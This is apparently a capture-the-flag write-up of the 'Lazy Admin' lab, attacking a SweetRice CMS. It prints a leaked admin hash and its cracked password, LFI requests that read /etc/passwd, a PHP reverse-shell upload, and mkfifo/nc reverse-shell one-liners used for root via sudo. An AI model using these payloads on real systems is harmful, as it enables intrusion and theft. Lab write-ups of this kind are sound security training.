 Room Name
Lazy Admin
Ports
22,80
Web
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
• /content
• /content/as # login page
• /content/as/lib # all source (.php and .sql)
• /content/attachment # has no content
• /content/inc/lastest.txt # Site is running v1.5.1
• etc….
SMB/FTP/NFS
Remote Connectivity
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
Active Directory
Database
Other
Initial Access
1
Fast fuzzing the web server to discover as much as possible
$ ffuf -u http://$IP/FUZZ -w /usr/share/wordlists/dirb/common.txt -c --recursion -o lazy.csv -of csv
• Discovered the website is hosting "Sweetrice"
• /content/as is the login page
2
$ searchsploit sweetrice # multiple v1.5.1 vulnerabilities.
• SweetRice 1.5.1 - Backup Disclosure # Looks promising.
$ searchsploit -x 40718
• Indicates that the mysql backup is available in http://localhost/inc/mysql_backup
• In our case, that would be content/inc/mysql_backup
3
Relevant part of the mysql_backup file
SET=utf8;',
1\',\'global_setting\',\'a:17:{s:4:\\"name\\";s:25:\\"Lazy Admin&#039;s Website\\";s:6:\\"author\\";s:1
";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passwd\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\
system.</p><h1>This site is building now , please come late.</h1><p>If you are the webmaster,please go
lp at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-when-SweetRice-installed/\\">Ti
\"url_rewrite\\";i:0;s:4:\\"logo\\";s:0:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lang\\";s:9:\\"en-us.p
2\',\'categories\',\'\',\'1575023409\');',
3\',\'links\',\'\',\'1575023409\');',
Pasting that hash in to crackstation shows the password is: Password321
User account: manager
4
Authenticate to the CMS at /content/as
PrivEsc
1
User.txt
Exploit #40698 contains python LFI code. Using this code and Burpsuite, construct 'Repeater' requests
Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /content/as/?type=data&mode=db_import&db_file=
../../../../../../../../../../etc/passwd&form_mode=save HTTP/1.1
2 Host: 10.10.75.252
3 User-Agent: C
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.75.252/content/as/
9 Cookie: admin=manager; passwd=42f749ade7f9e195bf475f37a44cafcb;
dashboad_bg=#2d3d63; sweetrice=6a26bp36gbj2e32km65055jib7
10 Upgrade-Insecure-Requests: 1
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
itguy:x:1000:1000:THM-Chal,,,:/home/itguy:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
guest-3myc2b:x:998:998:Guest:/tmp/guest-3myc2b:/bin/bash
• /content/as/?type=data&mode=db_import&db_file=../../../../../../../../../../home/itguy/user.txt&form_mode=save
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Dec 2022 04:02:34 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: 0
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Encoding: none
8 Content-Disposition: attachment; filename="user.txt"
9 Content-Length: 38
10 Connection: close
11 Content-Type: application/octet-stream
12
13 THM{63e5bc f1ac28a07}
2
Time to get a shell; leverage upload and the attachment folder
Use the media center to upload PHP reverse shell.
Note: rename .php to .php5 as the CMS won't allow .php uploads
Search Keywords Search
Parent
Name File Type
sheller.php5 application/octet-streams Dec 16 2022 20:17
Bulk Delete
Page Limit: Done
New Directory : Done
Upload : Browse... No files selected. Extract zip archive? Done Max upload file size:2M
Browser /content/attachment
10.10.75.252/content/attachment/
Index of /content/attachment
Name Last modified Size Description
Parent Directory -
sheller.php5 2022-12-17 06:17 5.4K
Configure the listener, then execute the shell
listening on [any] 4444 ...
connect to [10.6.20.85] from (UNKNOWN) [10.10.75.252] 34484
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
06:17:42 up  1:30,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ date
Sat Dec 17 06:21:01 EET 2022
$
Secure your shell
3
Time to get root
$ sudo -l
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ ls -l /home/itguy
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Desktop
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Documents
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Downloads
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Music
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Pictures
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Public
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Templates
drwxr-xr-x 2 itguy itguy 4096 Nov 29  2019 Videos
-rw-r--r-x 1 root  root    47 Nov 29  2019 backup.pl
-rw-r--r-- 1 itguy itguy 8980 Nov 29  2019 examples.desktop
-rw-rw-r-- 1 itguy itguy   16 Nov 29  2019 mysql_login.txt
-rw-rw-r-- 1 itguy itguy   38 Nov 29  2019 user.txt
www-data@THM-Chal:/home/itguy$ cat backup.pl
cat backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
$ cat /etc/copy.sh
• rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
4
Modify /etc/copy.sh for my attack host
• rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.xx.xx 4555 >/tmp/f
Setup the listener
$ sudo /usr/bin/perl /home/itguy/backup.pl
listening on [any] 4555 ...
connect to [10.6.20.85] from (UNKNOWN) [10.10.74.207] 44798
# id
uid=0(root) gid=0(root) groups=0(root)
# date
sâmbătă 17 decembrie 2022, 06:54:38 +0200
# cat /root/root.txt
THM{6637f41d0 124699f}
Post Exploitation
Reconnection
manager:P
THM{63e5 2aad1113b6f1ac28a07}
THM{6637 5f37cb20d775124699f}
FFUF Output
http://10.10.75.252/
http://10.10.75.252/content
http://10.10.75.252/index.html
http://10.10.75.252/content/
http://10.10.75.252/content/_themes
http://10.10.75.252/content/as
http://10.10.75.252/content/attachment
http://10.10.75.252/content/images
http://10.10.75.252/content/inc
http://10.10.75.252/content/index.php
http://10.10.75.252/content/js
http://10.10.75.252/content/_themes/
http://10.10.75.252/content/_themes/default
http://10.10.75.252/content/as/
http://10.10.75.252/content/as/index.php
http://10.10.75.252/content/as/js
http://10.10.75.252/content/as/lib
http://10.10.75.252/content/attachment/
http://10.10.75.252/content/images/
http://10.10.75.252/content/images/favicon.ico
http://10.10.75.252/content/inc/
http://10.10.75.252/content/inc/cache
http://10.10.75.252/content/inc/font
http://10.10.75.252/content/inc/lang
http://10.10.75.252/content/js/
http://10.10.75.252/content/_themes/default/
http://10.10.75.252/content/_themes/default/css
http://10.10.75.252/content/as/js/
http://10.10.75.252/content/as/lib/
http://10.10.75.252/content/inc/cache/
http://10.10.75.252/content/inc/font/
http://10.10.75.252/content/inc/lang/
http://10.10.75.252/content/_themes/default/css/